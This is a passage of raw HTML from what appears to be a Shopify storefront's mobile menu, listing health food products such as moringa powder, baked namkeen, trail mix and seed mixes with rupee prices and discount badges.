                  srcset="//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186&width=165 165w,//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186&width=360 360w,//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186&width=533 533w,//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186&width=720 720w,//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186&width=940 940w,//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186&width=1066 1066w,//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-moringa-powder-100-pure-natural-superfood-rich-in-iron-calcium-antioxidants-boosts-immunity-energy-vitality-200g-each"
                id="StandardCardNoMediaLink--8110142947428"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8110142947428 NoMediaStandardBadge--8110142947428"
              >
                Moringa Powder | 100% Pure &amp; Natural Superfood | 200g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8110142947428"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8110142947428"
            
          >
            <a
              href="/products/growfitz-moringa-powder-100-pure-natural-superfood-rich-in-iron-calcium-antioxidants-boosts-immunity-energy-vitality-200g-each"
              id="CardLink--8110142947428"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8110142947428 Badge--8110142947428"
            >
              Moringa Powder | 100% Pure &amp; Natural Superfood | 200g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 249.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 249.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8110142947428"
              class="badge badge--bottom-left color-accent-1"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770&width=165 165w,//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770&width=360 360w,//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770&width=533 533w,//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770&width=720 720w,//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770&width=940 940w,//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770&width=1066 1066w,//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770 1500w
                "
                src="//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ashwagandha &amp; Moringa Powder | Herbal Combo | 430g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8134627786852-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/71jKBIHiezL._SX679.jpg?v=1758957276&width=165 165w,//growfitz.com/cdn/shop/files/71jKBIHiezL._SX679.jpg?v=1758957276&width=360 360w,//growfitz.com/cdn/shop/files/71jKBIHiezL._SX679.jpg?v=1758957276&width=533 533w,//growfitz.com/cdn/shop/files/71jKBIHiezL._SX679.jpg?v=1758957276 679w
                  "
                  src="//growfitz.com/cdn/shop/files/71jKBIHiezL._SX679.jpg?v=1758957276&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="679"
                  height="679"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-superfood-combo-ashwagandha-moringa-430g"
                id="StandardCardNoMediaLink--8134627786852"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8134627786852 NoMediaStandardBadge--8134627786852"
              >
                Ashwagandha &amp; Moringa Powder | Herbal Combo | 430g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8134627786852"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 70%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8134627786852"
            
          >
            <a
              href="/products/growfitz-superfood-combo-ashwagandha-moringa-430g"
              id="CardLink--8134627786852"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8134627786852 Badge--8134627786852"
            >
              Ashwagandha &amp; Moringa Powder | Herbal Combo | 430g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 449.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 449.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,498.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8134627786852"
              class="badge badge--bottom-left color-accent-1"
            >
              70%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//growfitz.com/cdn/shop/collections/7_3ba62ab5-d2ed-4fd5-b2f5-56c293a46844.png?v=1758885772&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Healthy Snacks
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-healthy-snacks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Healthy Snacks
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732&width=165 165w,//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732&width=360 360w,//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732&width=533 533w,//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732&width=720 720w,//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732&width=940 940w,//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732&width=1066 1066w,//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732 2530w
                "
                src="//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Fitkeen | Baked Namkeen | 200g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2530"
                height="3000"
                id='quick-add-7929732431972-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732&width=165 165w,//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732&width=360 360w,//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732&width=533 533w,//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732&width=720 720w,//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732&width=940 940w,//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732&width=1066 1066w,//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732 3000w
                  "
                  src="//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fitkeen-baked-zero-oil-namkeen"
                id="StandardCardNoMediaLink--7929732431972"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7929732431972 NoMediaStandardBadge--7929732431972"
              >
                Fitkeen | Baked Namkeen | 200g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7929732431972"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7929732431972"
            
          >
            <a
              href="/products/fitkeen-baked-zero-oil-namkeen"
              id="CardLink--7929732431972"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7929732431972 Badge--7929732431972"
            >
              Fitkeen | Baked Namkeen | 200g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 289.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 289.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7929732431972"
              class="badge badge--bottom-left color-accent-1"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029&width=165 165w,//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029&width=360 360w,//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029&width=533 533w,//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029&width=720 720w,//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029&width=940 940w,//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029&width=1066 1066w,//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dry Fruits | Premium Trail Mixed | 400g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8133582028900-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070&width=165 165w,//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070&width=360 360w,//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070&width=533 533w,//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070&width=720 720w,//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070&width=940 940w,//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070&width=1066 1066w,//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-premium-mixed-dried-fruits-export-quality-15-in-1-trail-mix-cashew-almonds-anjeer-craneberries-pista-dates-cherries-and-many-more"
                id="StandardCardNoMediaLink--8133582028900"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8133582028900 NoMediaStandardBadge--8133582028900"
              >
                Dry Fruits | Premium Trail Mixed | 400g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8133582028900"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8133582028900"
            
          >
            <a
              href="/products/growfitz-premium-mixed-dried-fruits-export-quality-15-in-1-trail-mix-cashew-almonds-anjeer-craneberries-pista-dates-cherries-and-many-more"
              id="CardLink--8133582028900"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8133582028900 Badge--8133582028900"
            >
              Dry Fruits | Premium Trail Mixed | 400g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 899.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8133582028900"
              class="badge badge--bottom-left color-accent-1"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683&width=165 165w,//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683&width=360 360w,//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683&width=533 533w,//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683&width=720 720w,//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683&width=940 940w,//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683&width=1066 1066w,//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683 4000w
                "
                src="//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Roasted Mix Seeds 7 in 1 | 250gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8233397780580-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661&width=165 165w,//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661&width=360 360w,//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661&width=533 533w,//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661&width=720 720w,//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661&width=940 940w,//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661&width=1066 1066w,//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661 1081w
                  "
                  src="//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1081"
                  height="1081"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/roasted-mix-seeds-7-in-1-250gm"
                id="StandardCardNoMediaLink--8233397780580"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8233397780580 NoMediaStandardBadge--8233397780580"
              >
                Roasted Mix Seeds 7 in 1 | 250gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8233397780580"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 61%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8233397780580"
            
          >
            <a
              href="/products/roasted-mix-seeds-7-in-1-250gm"
              id="CardLink--8233397780580"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8233397780580 Badge--8233397780580"
            >
              Roasted Mix Seeds 7 in 1 | 250gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 349.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 349.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 899.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8233397780580"
              class="badge badge--bottom-left color-accent-1"
            >
              61%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242&width=165 165w,//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242&width=360 360w,//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242&width=533 533w,//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242&width=720 720w,//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242&width=940 940w,//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242&width=1066 1066w,//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242 2048w
                "
                src="//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mix Seeds 5 in 1 | 500gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id='quick-add-8233398173796-image'
              >
              
<img
